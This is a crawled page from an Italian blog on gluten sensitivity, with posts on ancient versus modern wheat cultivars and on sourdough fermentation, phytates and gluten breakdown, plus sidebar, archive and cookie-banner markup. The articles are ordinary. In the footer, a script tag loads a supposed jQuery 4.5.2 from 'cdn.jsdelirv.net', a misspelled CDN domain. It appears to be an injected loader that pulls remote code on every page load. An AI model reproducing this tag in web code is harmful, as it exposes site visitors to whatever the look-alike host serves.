<img class="size-medium wp-image-823 aligncenter" src="https://glutenlight.eu/wp-content/uploads/2019/05/1-300x200.png" alt="" width="300" height="200" srcset="https://glutenlight.eu/wp-content/uploads/2019/05/1-300x200.png 300w, https://glutenlight.eu/wp-content/uploads/2019/05/1-768x511.png 768w, https://glutenlight.eu/wp-content/uploads/2019/05/1.png 999w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&#8220;La questione dei grani antichi e della sensibilità al glutine fa molto discutere. Non sorprende quindi, che l’articolo “Pasta con grano antico o moderno: il problema dell’intolleranza al glutine è lo stesso? Spisni risponde a Bressanini” abbia scatenato un acceso dibattito. Ecco le risposte di Enzo Spisni, docente di Fisiologia della Nutrizione all’Università di Bologna, ai tanti commenti dei lettori del Fatto Alimentare.</p>
<p>Prima l’incipit. Ho sottolineato che tutti possono fare divulgazione scientifica, ma solo tre figure hanno le competenze e possono (per la legge italiana) modificare il modo di alimentarsi e la dieta delle persone. In un paese in cui troppi parlano di diete senza avere competenze e in cui famosi farmacisti vanno in televisione a suggerire diete e dichiarano di avere migliaia di “pazienti”, mi sembra quantomeno un appunto doveroso.</p>
<p>Veniamo alle definizioni. Si definiscono antichi o tradizionali le cultivar presenti prima della cosiddetta “Rivoluzione Verde”. Le differenze sostanziali tra i grani pre-rivoluzione e quelli post-rivoluzione possiamo riassumerle in quattro punti:</p>
<p>1.    La forza del glutine. Si parte da grani che hanno un valore W di forza del glutine di 10-50 e si arriva ai moderni che hanno una forza intorno ai 300-400. È evidente che la struttura del glutine cambia per venire incontro alle necessità dell’industrializzazione degli alimenti.<br />
2.    La taglia. I grani pre-rivoluzione sono a taglia alta (diciamo oltre il metro e trenta), mentre i post sono a taglia bassa (molto al di sotto del metro).<br />
3.    La produttività per ettaro, che aumenta molto nei moderni a fronte però dell’aumento dell’input di azoto attraverso la concimazione. Lascio il discorso su quanto azoto per ettaro agli agronomi, ma chi in campo è passato dal coltivare moderni in convenzionale a grani antichi in biologico si è reso ben conto del risparmio in denaro generato dalla minore concimazione e dal minore uso di chimica.<br />
4.    La minore variabilità genetica, nel senso che le cultivar antiche erano un insieme di genotipi con una biodiversità complessivamente elevata, mentre post-rivoluzione si è andati verso la selezione di grani “in purezza”, fatta di piante tutte geneticamente identiche, con una perdita netta di biodiversità non trascurabile. In altre parole è cambiato il concetto di adattamento: mentre una variabilità genetica ampia è in grado di adattarsi ai mutamenti ambientali, una variabilità genetica ridotta richiede un maggior intervento dell’uomo nel tentativo di meglio adattare il campo al tipo di grano coltivato. E l’intervento dell’uomo molto spesso si traduce in utilizzo di prodotti chimici.</p>
<p> <a href="https://glutenlight.eu/2019/05/21/grani-antichi-e-moderni-intolleranza-al-glutine-e-pesticidi-enzo-spisni-risponde-alle-domande-dei-lettori/#more-821" class="more-link"><span class="hidden-xs">Read More</span><span class="hidden-sm hidden-md hidden-lg"><i class="mythemes-icon-right-big"></i></span></a></p>
        <div class="clearfix"></div>

    </div>
</article><article class="post-811 post type-post status-publish format-standard hentry category-articoli tag-33merfitati tag-lab-eterofermentati tag-pasta-acida tag-pasta-madre tag-peptidi-tossici">

    <h2 class="post-title">
        
            <a href="https://glutenlight.eu/2019/05/08/la-fermentazione-della-pasta-acida-ii-parte/" title="Fermentazione della pasta acida (II parte)">Fermentazione della pasta acida (II parte)</a>

            </h2>

            <div class="mythemes-top-meta meta">

            <!-- GET FIRST 2 CATEGORIES -->
            <ul class="post-categories">
	<li><a href="https://glutenlight.eu/category/articoli/" rel="category tag">Articoli</a></li></ul>
            <!-- AUTHOR -->
                        <a class="author" href="https://glutenlight.eu/author/adminluciano/" title="Written by luciano">by luciano</a>

            <!-- DATE -->
                        <time datetime="2019-05-08">on 8 May 2019</time>

            <!-- COMMENTS -->
                    </div>

    
    <div class="post-content">

        <p><strong>Pasta acida e fitati</strong><br />
&#8220;L&#8217;aumento del contenuto di fibre nella farina può comportare una minore assimilazione dei minerali a causa dei fitati. Un&#8217;ottimizzazione della fase di fermentazione con pasta acida ha permesso di migliorare sia la biodisponibilità dei minerali che gli attributi sensoriali del prodotto finito (pane). <strong>(16mo. IFOAM Organic World Congress, Modena, Italy, June 16-20, 2008 Archived at ttp://orgprints.org/view/projects/conference.html)”.</strong></p>
<p><strong>Nota:</strong> L&#8217;acido fitico è tradizionalmente considerato un fattore antinutrizionale, cioè una sostanza in grado di limitare l&#8217;assorbimento o l&#8217;utilizzo dei <a href="https://www.my-personaltrainer.it/nutrizione/nutrienti.html">nutrienti</a>. Nel caso specifico, legandosi ad essi a formare sali insolubili (fitati e fitina), l&#8217;acido fitico ostacola l&#8217;assorbimento di alcuni <a href="https://www.my-personaltrainer.it/sali-minerali/sali-minerali.html">minerali</a> (<a href="https://www.my-personaltrainer.it/nutrizione/calcio.html">calcio</a>, <a href="https://www.my-personaltrainer.it/sali-minerali/ferro.html">ferro</a>, <a href="https://www.my-personaltrainer.it/nutrizione/alimenti-magnesio.html">magnesio</a> e <a href="https://www.my-personaltrainer.it/nutrizione/alimenti-zinco.html">zinco</a>).</p>
<p><strong>Fermentazione a lievitazione naturale e proprietà dei prodotti da forno</strong> &#8220;Sfortunatamente, c&#8217;è spesso un compromesso tra la degradazione del glutine reattivo e la conservazione del glutine per le proprietà dei prodotti da forno. Per gli enzimi microbici possono essere necessarie grandi quantità di tempo e di calore per abbattere i peptidi tossici. Per degradare completamente il peptide α-gliadina 33-mer della farina di grano sono necessarie 24 ore a 30 ° C (Gallo e altri 2005), mentre il grano duro ha richiesto 72 ore di fermentazione a 37 ° C per soddisfare gli standard di etichettatura senza glutine (De Angelis e altri, 2010). Le glutenine HMW, che sono importanti per la cottura e l&#8217;integrità della pasta, sono degradate prima e più estesamente delle prolamine reattive durante la fermentazione degli acidi (Ga ̈nzle e altri 2008, Wieser e altri 2008). L&#8217;impasto fermentato a lungo ha un elevato rapporto di gliadine con le glutenine, il che è molto indesiderabile per i fornai. I legami disolfuro che tengono insieme il glutine macropolimero (GMP), un componente intrinseco della qualità della cottura, iniziano a deteriorarsi molto prima del glutine. Solo 5 ore di fermentazione con Lactobacilli o prodotti chimici acidi hanno degradato il GMP fino al 46% (Wieser e altri 2008). I pentosani, un componente importante per la cottura del pane di segale, sono stati anche idrolizzati in pasta madre germinata (Loponen e altri 2009). Di conseguenza, la lunga e calda fermentazione a lievitazione naturale per idrolizzare le prolamine compromette le proprietà funzionali di cottura dell&#8217;impasto. (<strong><em>A Grounded Guide to Gluten: How Modern Genotypes and Processing Impact Wheat Sensitivity &#8211; Chapter Fermentation and microbial enzymes &#8211; Lisa Kissing Kucek, Lynn D. Veenstra, Plaimein Amnuaycheewa, and Mark E. Sorrells. Comprehensive Reviews in Food Science and Food Safety Vol. 14, 2015.)”.</em></strong></p>
<p><strong><em>Microbiologia della pasta acida</em></strong><br />
&#8220;È noto che il tipo di flora batterica sviluppata in ogni alimento fermentato dipende dall&#8217;attività dell&#8217;acqua, dal pH (acidità), dalla concentrazione di minerali, dalla concentrazione di gas, dalla temperatura d’incubazione e dalla composizione della matrice alimentare (Font de Valdez et al 2010). La microflora di cereali grezzi è composta da batteri, lievito e funghi (104 &#8211; 107 CFU / g), mentre la farina di solito ne contiene 2 x 104 &#8211; 6 x 106 CFU / g (Stolz, 1999). Nella fermentazione a lievito naturale il ruolo principale è svolto dalle specie <strong>eterofermentative dei LAB</strong> (Salovaara, 1998; Corsetti e Settani, 2007), specialmente quando la pasta acida è preparata nel modo tradizionale (Corsetti et al., 2003). Lactobacillus sanfranciscensis, Lactobacillus brevis e Lactobacillus plantarum sono i lattobacilli più frequentemente presenti nel lievito madre (Gobbetti, 1998, Corsetti et al., 2001; Valmorri et al., 2006; Corsetti &amp; Settanni, 2007). I seguenti lieviti sono stati rilevati in cereali (9 x 104 CFU / g) e farina (2 x 103 CFU / g): Candida, Cryptococcus, Pichia, Rodotorula, Torulaspora, Trychoporon, Saccharomyces e Sporobolomyces. Saccharomyces cerevisiae non si trova nelle materie grezze. La sua presenza nella pasta madre è dovuta all’uso del lievito di birra nella maggior parte delle pratiche di panificazione quotidiane (Corsetti et al., 2001). L&#8217;importanza delle interazioni antagoniste e sinergiche tra lattobacilli e lieviti si basa sul metabolismo degli idrati di carbonio e degli aminoacidi e sulla produzione di anidride carbonica (Gobetti &amp; Corsetti 1997). <strong>Lactic and acetic acid are predominant products of sourdough fermentation).</strong> <strong><em>Influence of Acidification on Dough Rheological Properties </em></strong><strong><em>Daliborka Koceva Komleni</em></strong><strong><em>ć</em></strong><strong><em>, Vedran Sla</em></strong><strong><em>č</em></strong><strong><em>anac and Marko Juki</em></strong><strong><em>ć Faculty of Food Technology, Josip Juraj Strossmayer University of Osijek, Croatia 2012- </em></strong><a href="http://www.intchopen"><strong><em>www.intchopen</em></strong></a><strong><em>)”.</em></strong></p>
<p>&nbsp;</p>
        <div class="clearfix"></div>

    </div>
</article></section>

<aside class="col-sm-4 col-md-3 col-lg-3 mythemes-sidebar sidebar-to-right"><div id="search-2" class="widget widget_search"><h4 class="widget-title">Cerca</h4><form action="https://glutenlight.eu/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input type="text" name="s"  id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}">
            <button type="submit"><i class="mythemes-icon-search-5"></i></button>
        </div>
    </fieldset>
</form></div><div id="text-2" class="widget widget_text"><h4 class="widget-title">“Focus” del sito Gluten Light: Metodiche per la realizzazione di prodotti da forno ad alta digeribilità e tollerabilità.</h4>			<div class="textwidget"><p>Utilizzazione di farine macinate a pietra semintegrali o integrali di grani antichi selezionati.</p>
<p>Utilizzazione di metodiche per la realizzazione degli impasti per prodotti da forno salati con lunghe maturazioni.</p>
<p>Utilizzazione di pasta madre (batteri lattici) realizzata con le stesse farine da sola o in combinazione con lieviti (miceti tra i quali il più conosciuto è il “<em>Saccharomyces Cerevisiae”).</em></p>
<p>Esclusione tassativa di miglioratori e/o additivi.</p>
<p>Farine macinate a pietra naturale sono la scelta prioritaria personale ma non è “ad escludendum” rispetto a quelle macinate a rulli sia per l’importanza della moderna tecnologia oggi utilizzata che garantisce prodotti con alti standard igienico sanitari sia per la oggettiva difficoltà nel reperire “veri” grani antichi correttamente prodotti e macinati.</p>
<p>La metodica descritta per la realizzazione di impasti per pane (e non solo) è universalmente riconosciuta (per taluni tipi di prodotti da forno salati) come quella in grado di conferire al prodotto finito le migliori qualità organolettiche, la più lunga e sicura shelf-life e la più alta digeribilità.</p>
</div>
		</div><div id="text-16" class="widget widget_text"><h4 class="widget-title">IN EVIDENZA</h4>			<div class="textwidget"><p><strong><a href="https://glutenlight.eu/2019/03/12/maturazione-e-fermentazione-di-un-impasto-acqua-farina-e-lieviti-e-o-batteri-lattici/">Maturazione e fermentazione di un impasto</a> </strong><a href="https://glutenlight.eu/2019/03/12/maturazione-e-fermentazione-di-un-impasto-acqua-farina-e-lieviti-e-o-batteri-lattici/"><strong>acqua, farina e lieviti e/o batteri lattici</strong></a></p>
<p><span style="font-size: large;"><a href="https://glutenlight.eu/2019/09/27/pane-di-grano-monococco-piccolo-farro-100/">La pasta madre lavora per noi: ricetta pane di grano monococco 100%</a> </span></p>
<p><a href="https://glutenlight.eu/2019/11/11/ricerca-di-genotipi-di-grano-naturalmente-a-bassa-tossicita-mediante-un-approccio-multidisciplinare/">Ricerca di genotipi di grano naturalmente a bassa tossicità mediante un approccio multidisciplinare</a></p>
<p><a href="https://glutenlight.eu/2019/08/27/importanza-delle-subunita-hmm-del-glutine/">La Forza del glutine: Gluten Index</a></p>
</div>
		</div><div id="text-21" class="widget widget_text"><h4 class="widget-title">Siti web selezionati</h4>			<div class="textwidget"><p><a href="http://www.quotidiemagazine.it">www.quotidiemagazine.it</a></p>
</div>
		</div><div id="text-22" class="widget widget_text"><h4 class="widget-title">Scopo del sito</h4>			<div class="textwidget"><p align="justify"><span style="color: #000000;"><span style="font-family: Times;"><span style="font-size: medium;">Il sito internet <a href="http://www.glutenlight.eu/">www.glutenlight.eu</a>: è un “magazine &amp; library”. </span></span></span></p>
<p align="justify"><span style="color: #000000;"><span style="font-family: Times;"><span style="font-size: medium;">Ha lo scopo di raccogliere e diffondere studi e ricerche sia sulla <u>sensibilità al glutine non celiaca</u> sia sui prodotti (grano, farina, prodotti finali) maggiormente adatti al “gluten light” ovvero prodotti ad alta digeribilità e tollerabilità. (https://glutenlight.eu/2019/03/02/presentazione-sito-gluten-light/). Particolare attenzione, inoltre, è stata anche data a studi e ricerche riguardanti i diversi metodi per la produzione dei prodotti finali dal momento che la modalità di preparazione influisce molto sulle caratteristiche finali di digeribilità e tollerabilità del glutine. </span></span></span></p>
<p align="justify"><span style="color: #000000;"><span style="font-family: Times;"><span style="font-size: medium;">Il sito è rivolto ai produttori sia della materia prima sia del prodotto finale ma anche al consumatore che voglia approfondire le tematiche riguardanti gli effetti negativi che il consumo di prodotti realizzati con grano può avere su talune persone.</span></span></span></p>
<p align="justify"><span style="color: #000000;"><span style="font-family: Times;"><span style="font-size: medium;">Nel sito sono, inoltre, presentati i risultati delle sperimentazioni nella preparazione di prodotti da forno secchi salati (pane, friselle, sfogliatine, ecc) realizzati con grano idonei per persone sensibili al glutine non celiache, per quelle che dopo un periodo di astinenza da glutine lo reintroducono e, in genere, per chi soffre di infiammazioni intestinali. I grani idonei per questo scopo hanno un contenuto di glutine piuttosto contenuto ed una scarsa “forza” del glutine stesso. Caratteristiche che rendono la realizzazione degli impasti alquanto difficile, soprattutto considerando che per poter dar tempo alla pasta acida di idrolizzare il glutine per renderlo più tollerabile sono necessarie lunghe fermentazioni che sono poco tollerate da un glutine “debole”. Per superare questa difficoltà e stata messa a punto una nuova metodica che consente le lunghe fermentazioni.</span></span></span></p>
</div>
		</div></aside>
            </div>
        </div>
    </div>

        <footer>
                                <aside class="mythemes-default-content">
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
                                    <div id="archives-4" class="widget widget_archive"><h5 class="footer-widget-title">Archivi</h5>		<ul>
				<li><a href='https://glutenlight.eu/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://glutenlight.eu/2025/12/'>Dicembre 2025</a></li>
	<li><a href='https://glutenlight.eu/2025/09/'>Settembre 2025</a></li>
	<li><a href='https://glutenlight.eu/2025/08/'>Agosto 2025</a></li>
	<li><a href='https://glutenlight.eu/2025/06/'>Giugno 2025</a></li>
	<li><a href='https://glutenlight.eu/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://glutenlight.eu/2025/03/'>Marzo 2025</a></li>
	<li><a href='https://glutenlight.eu/2024/10/'>Ottobre 2024</a></li>
	<li><a href='https://glutenlight.eu/2024/09/'>Settembre 2024</a></li>
	<li><a href='https://glutenlight.eu/2024/05/'>Maggio 2024</a></li>
	<li><a href='https://glutenlight.eu/2024/02/'>Febbraio 2024</a></li>
	<li><a href='https://glutenlight.eu/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://glutenlight.eu/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://glutenlight.eu/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://glutenlight.eu/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://glutenlight.eu/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://glutenlight.eu/2021/12/'>Dicembre 2021</a></li>
	<li><a href='https://glutenlight.eu/2021/11/'>Novembre 2021</a></li>
	<li><a href='https://glutenlight.eu/2021/09/'>Settembre 2021</a></li>
	<li><a href='https://glutenlight.eu/2021/08/'>Agosto 2021</a></li>
	<li><a href='https://glutenlight.eu/2021/07/'>Luglio 2021</a></li>
	<li><a href='https://glutenlight.eu/2021/05/'>Maggio 2021</a></li>
	<li><a href='https://glutenlight.eu/2021/01/'>Gennaio 2021</a></li>
	<li><a href='https://glutenlight.eu/2020/12/'>Dicembre 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/11/'>Novembre 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/10/'>Ottobre 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/09/'>Settembre 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/07/'>Luglio 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/06/'>Giugno 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/05/'>Maggio 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/04/'>Aprile 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/03/'>Marzo 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/02/'>Febbraio 2020</a></li>
	<li><a href='https://glutenlight.eu/2020/01/'>Gennaio 2020</a></li>
	<li><a href='https://glutenlight.eu/2019/12/'>Dicembre 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/11/'>Novembre 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/10/'>Ottobre 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/09/'>Settembre 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/08/'>Agosto 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/07/'>Luglio 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/06/'>Giugno 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/05/' aria-current="page">Maggio 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/04/'>Aprile 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/03/'>Marzo 2019</a></li>
	<li><a href='https://glutenlight.eu/2019/02/'>Febbraio 2019</a></li>
		</ul>
			</div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
                                    <div id="categories-4" class="widget widget_categories"><h5 class="footer-widget-title">MAGAZINE &#038; LIBRARY (Autore: Sangiorgio Luciano).</h5>		<ul>
				<li class="cat-item cat-item-69"><a href="https://glutenlight.eu/category/approfondimenti/">Approfondimenti</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://glutenlight.eu/category/articoli/">Articoli</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://glutenlight.eu/category/filmati/">Filmati</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://glutenlight.eu/category/presentazione-sito/">Presentazione sito</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://glutenlight.eu/category/studi-e-ricerche/">Studi e Ricerche</a>
</li>
		</ul>
			</div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
                                    <div id="custom_html-9" class="widget_text widget widget_custom_html"><h5 class="footer-widget-title">Contatti</h5><div class="textwidget custom-html-widget"><a href="mailto:info@glutenlight.eu">  info@glutenlight.eu</a>
</div></div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
                                    <div id="custom_html-8" class="widget_text widget widget_custom_html"><h5 class="footer-widget-title">Lettura PDF</h5><div class="textwidget custom-html-widget">Per cambiare pagina posizionare il cursore alla fine della pagina PDF. verrà evidenziato un menu sulla sinistra, i primi due tasti servono per la navigazione</div></div><div id="text-24" class="widget widget_text"><h5 class="footer-widget-title">“COPYRIGHT, tutti i diritti riservati all’autore”</h5>			<div class="textwidget"><p>Nessuna parte di questa pubblicazione può essere riprodotta o trasmessa in qualsiasi forma o con qualsiasi mezzo, elettronico o meccanico, inclusi fotocopie, registrazioni o qualsiasi sistema di archiviazione e recupero delle informazioni, senza il permesso scritto dell&#8217;editore.</p>
</div>
		</div>                                </div>
                            </div>
                        </div>
                    </aside>
            
            <div class="mythemes-dark-mask">
                <div class="container mythemes-social">
                    <div class="row">
                                                        <div class="col-lg-12">
                                    <a href="https://glutenlight.eu/feed/" class="mythemes-icon-rss" target="_blank"></a>                                </div>
                                            </div>
                </div>

                <div class="mythemes-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">

                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>

        <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci fornitori</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div><link rel='stylesheet' id='pdfemb_embed_pdf_css-css'  href='https://glutenlight.eu/wp-content/plugins/pdf-embedder/assets/css/pdfemb-embed-pdf.css?ver=4.6.4' type='text/css' media='all' />
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/jquery.mousewheel.js'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/jquery.jscrollpane.min.js'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/functions.js?ver=0.1.0'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/jquery.prettyPhoto.js'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/jquery.prettyPhoto.settings.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
